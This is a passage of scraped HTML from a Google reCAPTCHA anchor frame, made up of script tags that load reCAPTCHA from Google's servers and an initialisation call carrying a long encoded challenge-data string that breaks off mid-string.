<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="i7FJkTMvGChqGeTpYDHOjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="i7FJkTMvGChqGeTpYDHOjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i7FJkTMvGChqGeTpYDHOjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22dSTDicKMw5I7w67DgcOWw4tIwqnCrMK/CQpywpjCpATCoFh2f8ObfMKXwpTCvMKOwrLCvsO2aUzDiMO2S2nDqBxme2ZlwqlrwoQBw4PCm8KqwpvChcKRwoUJUCzDvX8Zw7HCpsKNdydmw7Zxw6NTw4TChMKWw6TDjMOgfTpCwrIvwqt9XRLCqcKaw4I1wqhqwot9ZSzDvsKqIBY2Fj/CkcKjDMOoworDtMOFfsK1w7Y5NsKtwrIMwrPCn8KmSG1ywokzw5F1wpUKw6vDtcKeT8K2wrVWZQDCgm0bw4A3SQMKwogXw6XDpMOowoLDkcKQw5wJwoBTMk/DuMKCwq3DtnzClMOAVsKSw6vCuMKpScKZLsOATCTDh8KhVXrDk8KvDMOVZ0/Ct8O0TcOow4hbZMKDw6fCp01Pwqk0XjUCwpDDkHPDjcOJwpfDhsKRHyJhw6TDmMO9wr3CvHXCggVEwrtQccO/YsOawonCj8KKwpzCokXCtMOFS8KgKcK1wprDgGtnf1h7aMKYbsKIIcKFwrnCjMOvw58ew65Xw4fCiQcywoXCkEvDrXvCgE7Cnk47w7PDpcKcIcKUwrx/dxctwrHClsO0IFPCg2BGwrcCw6dAMsKBdEQ+U8K6OGHDlhRKwrATwoPDn8OnbcKVAMOQwrt5w47ClMKlb8KPeMKwQ8KtNFoqwpPCocKcJTTCv1/DrMK9SUANTyQEDQnCqMOjNsOmw5lKHsKcw5BYF0DClj3Co3rCkWDCvcORQgnDssOPNcKfw68GRcKwLjfCpsKUOB0pRMKsHC5ww4RSYsKAcRTDhMOqwqTCoA11VsK0XQszwp0Vw6/ChMO6GsK4UMOzw6ZEwpzDvcKhw7vDtVwxH8O4woZ+wqHDpHk6w53DmwbCpMKbwo4cwpHDhQfDvjt/w5ZKTsKzw77Ct3fDjMKqwonDp8OHw7s1IcOewocCFcKlXsKVSMKUwq3DihZ6w6FrXF8lLnYnQTjDp8KhITfDlsOqasOWw5bCnxLDpcKPbh8eF8O4TxgHU8OIAyXDig8NCcKlw53Ci8KfLFjDlk/DoMOXwrvCk8K3ccKgw5jCug/[base64]/CscKfe2pywrR6w6wEw7LDisOgV34+w7PCo8KVwpLDs8K5wpjDu8OBU2bCgDE0AMK/woTDrEEgwphzbUfCjCFHw5bCn8K0VQbCgcKsecOvw7LDmzw6EcKbwprCiTR4B8Oiw5Bbw4Rrw5fDsSHDhRgZNcOxw6scw546wrkQPsOGXRrDs8KZw79IY8KFasKoGRvDi8KmBDcfw4oDw7jCg8KWdgLCtsOvXMKvQMKlSMOfbMKTDsObwrvCnQNzwoR/Q8KsD8KFwqUbw4xkSsOLcsOxUMOZFsKsw5l6PXXCvnDDsMOgwrnCtMOmUsK3w5DDpcKhw5VVEMKfDcOPw6MQwopHw5ECwqxnwoPDpsOcw7fDqG8jasKwI8KPw61qwpPCusKiw6Ezdwtnw47Dnk1IBSrCrEBfOMKAw4cPwrrCryxZwpnDvDXDlcOawr/DoMOKw5vDpMKzwqcOasKrDQrChMOuHcKcVcKMwqY3wpLDuFYswqzDuW5Gw7fDvEVKVjbDumLCgcKowqDDi8Obw5VwIjRcwrDCp8OgTMKpw7NswoLCncOzw5LDssK1asOQw5rCthwLw5socRIjw4p9VcOYcRdVwrkbwrDCt0MRw4bCnMKXHQ19ai/CinbDisO5w4nDjMOxwp5IHVB1wo3DsAfCoMKIVzt7woLCmMK+w5gcMwc3w6zDgX3CvsKRwogfR8K0X8Kjwp/DrHrDucO8woZGw4oGAcOpwpkjQ8KIw4PCqsK6wo/CslfDm8KDw5hvwqNRwqJKdMOfwo5vwrPCkz9FA1rDpsOVw5g/Pgofw5jDqAnCm8K9w7slw77DrzPDtw9+FXbDmUvDnjgpN3DDgRXClsKDwqTCjcKJwqcsbsO+f8OLw4jDlirCswTChhnDpiXCuUnCtcOcwqBowrZjwrcsSiXDkcOxwqfDhcO5w5bCgHHCnsOAw5NMZjA0woYYwpQZUBLDkcO9w7YzwrZ/PA/Dm8KYb8K7SwInwrJNJEPChcOcwprDh8OdSFfCgATCqsOQJMKJPcKFwpHCnMKfLVJUw7vChMKLCsK7MhjDu2bCkcKNw7hfKU/DqD/[base64]/[base64]/cx3ChnLCnDw2BgFAwqJww43DnsO8w68OEMOra3p+LsKVDsKsD8O9woJcw4gKdMO3LB52wpvCmsKawq/CpxIJBjzCs0ElGsOXNUzCnQPDm0bCisKKeMO+w6nCi8O+Z8OBWBnCqsOqwodTw5Y6XsO4wovDuDPCl8KnTgEOwoZEwqnDjDnDtAHDpBQBwrkXGzvCrcK+wonDkMKsEsO6wpLCsHzCiwpyeRzCvxQpNR5+wp/CusKAKcK5w5QIw5zCqkLCgMOjNm/Cs8Ozwq7CknAqw5QfwpzCvW7DiMO5wqwYwocRCwDDqzLClcKew5tvw7HCscK8worCt8KoIwBjwrjDhSFvJ3LCssKACsO0EsKrwqRwaMKqPMODwqFSJ0tDEVx1wozDjiLCoGoPUMO3M2LClsKtKHbDs8KzL8OkwpB/LHnDmUlQaWXDmjV2w5Z7w4bDmzU8wpUjecKBC2xvB8OFw6cnwop+bD5PAMO/[base64]/DpWwTw74EYcKuDMO2wroEw7nDjMO3ecKqKMOfDWIvw7DDjcKwSHlFe8KwwqIww6HDi3LDqHPDlcKqwo8cUBcDI1ZowohEw75+w7ANw558KWwiDDfDmy8Xw5l6wqNrwqPCpsOjw5bDrA/ClMKwC2DDqzbDhsKbwp5NwqEpazPCrcKQHFJbTF1RE3rDpx9qw7PDl8O9ZMOCCMKDHC0Vw4B4wqrDt8Oaw6poS8OJw4lUXcKdwow4w6sSfRRmwo3Dk8Oqwr/DpMO9eMObw5JOwrrDtMKsw6p5wqw0w7XDoFwxMAPDhsK6AsK+w5UaFcOLTMOxOgDDn8OHMGkGwqLCjsKVS8KIPEfDoT3Cg8KIEsK5MsKPdsOBwpIuw5XDq0xWw5w7U8K+w7rDusOteioDw4/[base64]/CqArCixlqHE/CrjEiBUUvKsKLw43DvCfDk8Kedk8qwoZhwr7Cl0ooHsKuJCjDuzBfw4PCslEHRcOlwoLCuhpdLTPCqcKefg8lRB/CoFxYwq9Vw7EyIV1ow6p6OcOeUsKyHDkdEwdsw4LDpMKIeGbDvz49RzXDvkhsXcKAAMKYw4tPdEk1w4glw4XDniTDrMKYw7NKNVvCn8KxDW3Dnl4Ew4QrCwBvVXh1woTCmMO+w7XCjsOJw7zDiWjDhwBoCMKnwoVrV8OMK0nCoDhWw5zCncOMwpzDnMODwq/DviTDjVzDrMOKw4B0wrnCiMOmD39aQ8Odw4jDll/[base64]/wrJqCsOEwqXCnsKTKEXCrATCsMOKHcOvW8OLw6nDrsKLWBl/[base64]/w73CmnjDrXEmKcOGfCtewrTDnQfCncOrLcKeD8OyRsK/w5TCksK1w7VnCzxUw4PDt8OMw4nDusKNw5EDSMK7fMOZw5dYwo3DjH/Cu8K9w7zCgFjDnlh3NSvDmsKSw4kWw5LDqG7Ct8O6WMKiPsK+w4PDj8Otw5l1wofCnj/CtsKvw53DlG/[base64]/[base64]/Dq8OJasKIDk3DscOwaMO1U8Kmw6LCssKuLE5ycMO0w4bCgHDCincpwp8wTMKBwoLCscKzFgwHR8Ocw6bDtlEvfcKqw4LCgWHDq8OCw7Jvej9vw7nDnW3CmMOXw79iwqzDkMK/[base64]/[base64]/acOIWcOfbMOOw6RVN8K2ChPCokjCgsKTwp0VX3TCuzjDjcK+W8OEEcOYScO7w7l/BsKwcxo8Qg/DhEjDhsOHw4tGFlTDritucApiVzc9OsOhwqnCvcO6DcOwcVJuTXnDr8K2Y8OiDMKfwr8+UsOpwrVBI8K/wrwUAwMoNmhZbCYdFcOmHW7DrFjCqxJNwr8AwrjDl8O6NFZuw4JAf8OswrzDicKAwqjCisObw4vCjsOzRMOgw7prw4bCihfDnMKBQcKLfcOLaF3DqXVNwqYiWsOmw7LDvRBEw7gAHcOnUgPDg8K1wp1vwq/[base64]/ZmYSKsKRSsKsNinDs8OZFjQ3bR3Cj2PDlsOswrkjwojDm8KTwo0pw4MHw6XCl1rDkMKBdFvCh33Cp2gXw43DhcKfw6BrasKjw5XDm24/[base64]/Cm8OzHhPCtlNkZcK2Qi/[base64]/wrVrNcOpHW4dwqfCnm4ZQynCmcOGVsOewoxvw7jCncOrX8ORw6DDrcKJJi3DicKKfMOAwr3Dt1pgwrgYw7bDrMKfSFRUwoXDhh0kwoHDmELCqX0/DFjCu8KCwrTCkzhSw5rDvsK9MEtnw7zDrTANwp3CuAUew67CiMKFdMKfw45HwokIQ8OTECvDt8KEZ8OZZjDDnV5GKUJMIk3DlHFIJ1rDlsKcE1w3w7V7wpkuXFc6IsKzwr/Cg0PChcO3TR7CpsO0EF4+wq5jwqBEUcKsbcORwrsxwrzCssO/w7o6wqUbwq0MRinDoVDDpcKQOGMvw47CrTPCmcOCwrcRLMOUw6/CtH10QsKxCWzCg8KEfcOTw6Qkw59rw69cw4cYEcObQAc5w7Nqw5/CksOjVmscw63CvU42W8K6wp/CqsOYw74cXzzDmcO3QcOQQCbCjAnCiHTCv8OGTgfDrhjDsRDDvsK4w5fCiGErUWwcUTIcS8K5Y8Ouw7vCrWvDqW4Kw4HCsldFP3vDgS/DusOkwoPDhkYdQMOhwpRLw6dVwqHDhsKsw68cScOBLSocwrFmw4LCgMKKQy82IgQNwpl8wqAHwqTCgmnCsMKywoQsLMKYworChEvCsk/DtMKIHifDtRt9XzHDksK/GSc6f1/DvMOcCiZkTMOdw7NFFsOaw5jCpTrDrElSw5V/M0dHw5QzUWLCq1bCgTTDvMOpw6zCmCEZE1vCpWYawpXCusKQWz0JHlHCtzc3QsOrwo/DgUHDsV/CnMO9wrPDiRTClUHCgsOnwoDDoMKRdsOQwqUyBWkcGUXCiV3CtkZOw5TDgsOqcAAkMMO/wpfCkG/CmQJNwrTDrUxHUMKWXgrCvSLDjcK+AcO/eC/[base64]/CuwVPw4TDixjDsWoEwpXCmQLClT4ew4TCoyrDtcOZBsOIcsKTwoHDlx/CnMOxKMOHVXAQwrfDsmzCo8KLwrTDmsOfXsODwpPDqiZvP8Kmw63DkMKpaMORw77CjcOFIsKPwrNxw7d4Yi0CXcOLPcKMwqhuwqcYwpZhQ0FOJW/Cmy/CosKYwrMxw7VQwqHDp2VGA3XCkwA0PMOJMlpqWMKuF8Khwo/CoMOBw5XDs2gsRsOzwo/CscOtYjnCijkRw53DosOWHsOUHE4hw4XDlSAnfyEGw6pywogBMMOeKMKFBxrCiMKDfiHDrsOUAi/Do8OhPB9/[base64]/[base64]/[base64]/DksKhwofDn8Ksw63CiFrCrE7CiMOea8K5w53DhcKuP8KNwrHCjyJqw7YcC8KKwow+wrlFw5HCscKYMMKww6BpwpQCGSjDoMOow4XDgxwAwpvDisK7D8KKw5INwpjDvFTDkcKqw5DCgMKjKjrDpH/[base64]/Do8KiUVvCqsKZw5dqDVReaBI+GBrCgMOyw5HCu0jCtMOUd8Obwr4QwpgmXsKKwognwrLDnMOfQMK0w5hMw6tuPsKPY8Oiw4ggcMKBfsOdw4plwqttCHI7BBB4LcKOwovDnj3CqmFhBGXDocOdwo/DiMOrw67DrMKPITsRw48xAcOvCUTDscKAw4BLw4XCssOmAMOswr7CqmEvwrDCqcOww4JaKAtJwq/DoMK/JRljQGzDs8O2wpfDgBZRbsOswrHCuMK7wrDCr8KZbCPDrVzCrcO/CsOCwrs/eU95TTXDjhlawq3Dryl1KcOBwoLCgcODUT5AwokmwpnCpS/DimtDwrtTXMOgDEl5w6jDvgHClQBGZzvDgBIwC8OxBMOYwprDqGATwqJXfsOmw6/Dr8OnC8Kvw7jDucKmw7NNw6QgSMKhwpzDtsKERzpnZsOPS8OFOMOlw6Z3W3F6wpY5w7QLcCdcByrDrUNsDsKCSEAHZh4uw5FHFcKIw4PCn8OlLDImw6hjOMKIIcOYwrIDaH7CnmhqScKKYC/Dl8OWCcOpwp5/[base64]/Dg2oPw4sYZCDCisOrwpU8RkdbwoUlwonDl8KECcKyLhcpRVHClcK2ccObScKeaChcRkXDkcK+X8Opw4XDnjPDnEV0UU/DmmY+WHQBw6/DkgjDiwTDq2LCisO+wrfDncOqGcOeKMO8wo5hUnBfIcOGw5PCosK/f8O+KEtCA8O5w45twq/[base64]/[base64]/w7oTwpPDnkBcVTnDtVxMwrNjCntxdMKFwrXDp3YtTG/Ci3nCrcOSEcOgw5HDmMOacGMyU3AJUw3DhzbCuHnDi1osw6tEwpNpwpBTSVltIsKwXD5Rw4J4PxfCocKSDW3CjMOKccK1bcKGw4zCusKyw41kw69Vwq0WLsOpeMO/w6TCs8OMwqw2WsK4w7puw6LDmcOpGcOwwqduwrERVlVXAjcnwq3CsMK4ccKXw4E0w5LDqcKsPcOHw7/CvTvCvSnDmRscwqwqBMOLwrbDucKTw6PDiRLDuwh7GMOtUxFAw6/Dj8K/eMOOw6gzw751wqnDvWPCp8O9DsOWWnp2wrVNw6MqTH8wwplTw5/CmjIaw50BfMOmw5nDo8KlwpJNScOHUgRTwq12e8OAw6/DoTrDmlt5CztPwpglwpXDocO4w5TDi8K9wqfDl8OWUMKxwp7DpXABMMK8E8Kiwp9Qw5jDpMOUXnzDssOJFBDCqcO5dMK1Dix9w6zCkETDjHPDmMKfw5fDt8KgfFJkJ8Oww45SW2RWwq7DhRxMRMK6w4HDo8KsPm/[base64]/CmcOMw5pbM1jDrsOKw7fDqEPDhMOwZcKBwq7CilzCqHfCjMOkw6/DuWVKG8K7eyPCjRHCrcOVw7jCoUk+a3XDl03DmMOpIMKMw47DhHrCvFjCkCpBw7DCk8OvUnzCv2AiJzTCm8OUXsKyVVXCp2bCjMOZQ8KFMMOhw7/DrnMTw4rDmMKXECIXw4HDmiLDlnBdwoNQwqrDtU1bOB7ChBPCnVM8dSHDsAPDnQjChQvDtCMwNT4VIWjDnyIWMWFlw6VqScKaUhMHHHDCqGQ+w6F/d8KjKcOcGytEMsOkw4PCpT9UK8K1FsOOfsKTw5EDw6YRw5zCjHZAwrc/wo3DoA/Cv8OQMFLCgC8kw5DCtcOxw51Pw7RUw6VGTMKgwolnwrfDiX3Du0IiRzFkwrHCgcKKecOvfsO/asOcw6TCj0vCr1jCrMKCUEwUeXvDuWdyG8KxKxpPIMKDEsOxNmkqQwMuWcOmw74Aw7Bew53Dr8KKCMOvw4AWw6nDmWtewqZLd8Kcw70ZX2Fqwpo1SMO+wqVlF8KhwoDDnMKbw5A6wrgewqV4elcAZsKMwqNjBsKhwp7DvsKmw4BcIsO/XRQSwq0yQsKlw6zDmi0hwonDmGILwolCwrPDr8O8woPCkcK2w6PDqFBxw4LChDwvJgrDgMKuwp0cDlpoL3LCjx3CmGRiwpRUwp/DkGEBwpbCsinDgkTDlcK3WF/[base64]/wqcww6XDtMOxCcOnw6DDs8KkNT9/[base64]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[base64]/w6UHa1B9YMKMw44VJFAxD0HDscKrwqzCgcK2w58nTTwfw5PCsA7Cu0bDnMONwoAnSsOCE2l7w6kDJ8KBwqw+GcOsw718wqnDvX7Ct8O0McOge8K3HMKSf8K/[base64]/[base64]/DsQZ6EC8qeysowpARw45YVsOZw4ZLGATDoMO2M8KVwoU+w4Elw4nCosKPZQdRBEvDk0Y2wqLDnR4pwpnDh8O3ZMKsKl7DmMOoY3nDn2kpV27Do8K3w5MzSMObwoQ/[base64]/DomTDjGfCsMOePsKrVyzCiMKJVBzCncKZE8Ouw4QUw7xiek4aw7siJFnCoMK8w4nCvWxGwrUHd8KRPcO1LMKewpU1E1xrw7XDrMKNAsKmwqXCrsOdQWhRZMOSw4HDhsK9w4rCt8KJPEfCj8Orw5HCrGjDuy/DpSoVTH3CnsOPwo0kC8K6w7hDCsONQsKSw4g4VHXCmS/CvHrDpEvDvsOaAxbDvAR1w7HDtTzCvsOwAVZpw5HCusO5w4Ahw68yKEVtbjMvLMKNw4NEw6tGw6jDk3Jyw6ICwqg6woICwpPDlcKeA8OdR1dIGcO1wqVSMMOhw7DDmcKAw7lfK8OGwqlsBXRjfMOOR0bCrsKywo5qw6xZw53Cv8O6LMKfY0fDiMK+woUcBcK/QhpBRcKIZg1TJ1lNK8KqaHjDgzXCqQIoO2DCtDVtwpxDwqYVw7jCicK6wrHCp8KsSsKKEEzCqHPCqSV3FMKaQsO4VSM9w4TDnQBgbcK6w5Vvwp0Swq9+w60ew6XDi8KcS8KBVsOsd28awqtFw5Q0w7/DkGclBirDhVJ6MmBqw5NAPjkAwoYjQS7DlsKhQwMcMW0zw7DCtTtIOMKGw4sUw5TCmsOZPyxvw6HDuDxpw7sGFXrDghFqMMOJwotww6TCqcKRCMOKDHvDh2h/wrDCqsOfbFh9w77ChGkvw6TCqlnDj8K6woAKK8KtwptFBcOCIAzDoRFlwplow5EPwqnCqhrClsKwYnvDhi7DoSLDujXCjmIGwrIdfQ/[base64]/[base64]/DlnxffEzCoEguwoTDl2fDuMOTcmDDoFpjwrZ+aBnCn8K2wq5Nw7DCijMDOS8WwoE9ccOSQXzCusOKw4E3acOBK8K5w5ELw65XwrtZw4XCjsKZXBvCigLCoMOaasOBwrxVw7bDj8Oow7nCjVPDhU/DhCcoF8KXwpwAwq0tw6BdeMO6ecOow4vDjsO/fizCl1/DncK9w6HCqifCsMK3woZGw69PwokHwql2K8ORfXHCq8OZRU9HLMKkw6hdQ0Y+w5g2wo3Dr2tIL8OSwq8Vw5JyL8KTQMKJwpLDrMKhaHnCohPCs1DDl8OMNMK3woM/[base64]/CkcOVwp/DmsK7w47Dt8O7w4dRw7zDhAPDnloIwrPDiHLDn8OUW1xkWFnCo3/Cgl4kP1t7wpnChsKtwqvDjsK9DcOgXyMiw6Mkw4VWw4jCrsOaw7d5SsO7UwpiPcKjw4www5YDewN6w5McWMKRw7xewr7CnsKOw44pworDgsOrY8KICsKtQcK6w73Dh8OMwpgXcA8fV0QEDsK4w4TDoMKiwqzChcOowpFiwqYQEHAeLmnCuAMhw6Z2HcOjwq/CpivDncKcRR/CksKxwofCl8KKPsOTw47DhcOUw57CtmTCiGQQwqHCnsOFwrolwr4lw7fCtMKMw4s6TsK+NcO4WMOhwpLDjFU/aUwpw6jCpAoOwp3Ci8OTw51oIsOHwoh2w4/Cn8Orw4VEwqRqMB5idcKRw6Vxw7h9Rm3Du8K/CyFkw6smA2bChcOnw6EWWsKrwpfCiUk5wqwxw7DCql3CrXh/w6/[base64]/CkMKpw5how4tmwrHCrsKRwrPCq8OqEUfDusKSwrVkwrxkwpJ4wqMAQsKZTcOOwp0Nwos+CQbCnE/Cg8KgRMOcVxQawpgNbsKffirCiBQDaMOJJsKbVcKgR8OUw7rDtcOJw4vCjcK+PsO9TMOLw6vCgws4wrrDt2rDsMK5Y2HCnk4dGcOWYsOqwrHDuBM8bsKiAcO4w4EXFMOHVRAeeCzCkQ4owpjDusK4wrBjwoMHH1t+JSzCmUrDncKew5k9f0wNw6vDvA/CsANzRRNYeMOXwrMXFDNfW8Olwq3DrcKEU8Kuw4EnQkkdUsO1wqABRcKkw6bDncKPJMOrdXNmw6zDryjClcOhA33Cn8OEVnAKw5nDlmTCvGTDgCAywpVhw50hw4Fpw6fCl1/CrXDDiSBcwqYmw4AqwpLDpcKRwonDgMKjRW7CvsOoWz5cw54IwqE4wocSw4pWEVFZwpLDlcOXw4zCg8K/wp5odVRQwrZdOX/ChcOgwrPCj8KPwqEZw709LXBMIgdyTVx6w5xswpXCm8KWwq7Cu1XCicKIw77Chlk4w4gxwpRwwozDvhzDrcKywrvCssOew6rCnCkbTcO5ZcKHwpsNSsKiwrHDm8OBFsOETMKBwoLCu3c7w5Naw6LDhcKrc8OyMEnCncOHwrdhw7/[base64]/CmyTDr3Mlwo7Ck0/DmUfChWIjw4s8eHFkwrDCmWjCicK8woHDpXXDk8KXFsOoD8Onw6hGUDwYw40+w6k6EDjCoHzChlDDjQLCgQ/Cv8KpCMKZw5U0wrrCj0bDkcKwwpkuwr/DqMOVU2UMMsOvCcKswqFTwoYxw5AyN2jDk0TCiMOfXQfCqsKkYktqwqVsacK/w5MLw41pVEAKw4rDtxvDuXnDm8OlH8O5KX7DnTtMAsKOw77DuMO2wq3CoBdvJSbDhVTCjcOqw7PDijnDqR/CssKaXDzDpTHDiBrCjmPDvR/Dv8ObwqkAaMOiWl3CkyxuXR3DmMKZw7Fdw6s1Y8KuwpFgwqXCvMOaw4oKwrjDkcKZw7HCtnnCgygiwqbDkxzCvR0UUFlue3cLwotkesO7wrpVwrxowpnDt1PDqX95HSlmwo/[base64]/w5Few4YDwox6wq1oF8O4FcKrEcKMdsKSw4EQSMOGTcKLw7nDjy7CssOEDnDCisO1w5pmwqZ/XEwOUCjDmn4XwoDCqcOsaFwzwqrCqC3DsSkIfMKXfm1eSgAzacKBek9uHsOaNcOcXx7DvMOdc3fDp8KywpFgSkrCvsKqwrXDn0jCtV7DuXRww5zCosKuccO5WMKkdFjDhcOSSMOlwojCsC3CvR9qwr3ClMKSw6nCl0fDlgLCicKBDcOBPmJKasKzw4PDgMODwpMZwp/[base64]/CqhXCuTRjccOdc8OHw44JIRkwBcKywq3CuSo+A8Kyw7g0PsK2L8OQw4oswrw7w7AHw57DiUXCpsO+RMOWEcO0HhjDtcKvwp92A3bDvXpPw6Vxw6bDgFwOw6phYUh5bEHDlSEVAMKvMcKww7RXbMOkw6fChsKcwocqJDnCp8KXw6fCicK0WsKDNA9mE3YPwrEbw5t/w6ZgwpzDgB/CvsK7w70iw7xYC8OOPwfCoSYPwpHCgcO9wqDCuS7CgAQ/ccKqTcKyD8OLUsK1PWTCkQ8gGTs/Rn7Dmi8Iw5HCiMOEEsKRw4wiXMOCAMKDBcKyUHZQHGZ/CHLDpkYsw6Nsw5vDmwN/VMKuw5bCpsOqG8Ksw7d5BkoCOcOKwrnCoT7DtBjCm8OuXm1Bw74TwplwWsKzehLCtcOjw6zCkg3DqRlhw7fDim/[base64]/[base64]/Co0LCnXYew5M7w6hsw6LDt3XCrMO8DsK7w7RBSsK0ZcO5woRmFcOXwrdEw7PDmsKCw6/CtAvCqltkL8OAw6A5fU7CkcKVKsK/XsOBZTISM2HCjMO4UDcQYsONasORw4prOH/[base64]/[base64]/ClTDCimvDmBZLVB7Dm8K1wo5yBcKhNyzCpcOhI2tTw43DvsKkwoDCn3nDjSoPw6QgZsOgCsOicREowq3ClRjDrsO/IEjDkk1swrXCocKzwq4IOMOMZ0PCv8KYbELCkndPd8OhKMKdwqPDhcK/Q8KDFsOhUGUwwpLClsKXwpHDncKQOADDhsOVw5U2BcKww7vDtcKCw4QOSi/Cp8K8NyQiehrDmsOCw7DCiMKTflMwWMOyBMOGwr8Mw54UemzCsMO1wr8Nw43CnUHDtTnDgMKUTMKvahI/[base64]/wrx8DxXDpgBuwpZ+eMO4w6Qmwr5mPVfDrcO+DsOtwoIWZBM9w4TCrsKNNSnCmsO2w53Ck0/DgMKUFmIxwpFtw4IQRsKQwrEfYAPCgz5Uw7caWcOUJ3PCoR/CjjXCk3JEH8KsFMOWdsONDsKBZcKbw6cLKXlQFD/CgsKreGnDtsKwwobCowvDnMK9wrx1HwPCsUzCmUwjw5IecMOXWsO0w6A/WV8eVsOHwqZ+IMKDUB7DgBfDtxo9PGs/ZMKfwrR/[base64]/DnBXCqj7DtMOuf8K6w77Cm8KWUcO7wpIITiTCvBLDhWgKwpbCuRJPwq3Dq8OUD8Ovd8OUFALDjHPCiMO8FMOVwrxMw5XCtcKTwovDqhZrO8OxFlDCq3TCjFLCrmvDpSB8wp9AKMKJw7rCmsKBwqRLO0/CvXsbF0DDhsK9TsKUYWhIw4UMAMK4V8ODwoTClsOkCAnDlcKywqbDsgxPwoTCucOcOMOaSsKGPGbCt8OVT8OjcCwtw4cewq/Ct8K/fsOLJMOMw5zChCnChww0wrzCjEXDlwFZw4nCvyAww6kJXWMew6Msw6RQJXfDlQ/CocO5w63Cv33Cs8KkMMOzE0JzIcKUD8OBwp7DhWHCmMO0FsKZNhrCt8K5woXDssKZCAvDiMOKS8KMwptgwpLDssOPwrnCgcOACBLCv1/Dl8KGw7wfwprCksO/I3YlHW5Uwp3CvEhoBQXCqn5VwqzDgcK+w5UZK8O1w6NuwpRRwrgRSiLCrMKEwr4wUcK0wpIgaMKDwqVsw4/Cgn9/HcOVw7rCkcOfw6EFwrfDpQXCjXIMB00xdEPDjsKdw6J7QHs9w7zDscKiw4zCqzjCgcOwVjAdwq7Cgzw2IMKqw67DsMKBasKlWsOLwqrCpHMERyrDkz7DvcKOwr7DtVTDj8OUZBjCusK4w7wcRl/[base64]/[base64]/DqMKpOMKTw4nDpcKcNRtDwoF+VjpOw5VKw6LCucOsw5zDhy3DpcKHw6BWVMKCe0vCncOQY3llwqDCuFbCucKVF8KzXFZQNGTDncOtw6/DsVDClRzCjMOqwpISKsOUwpDCujjCnQgXw5gxUsK2w6XCisKxw5vCvMOpeQ/Du8KdBD/CozJjHcKnw58WIF5oejg5w7Z8w7wGNmUJwrDCvsOXe2nCkwhHUMOCSHDCvcKpZMO9w5smPmLCqsKCYXDDpsKGCXg7csOj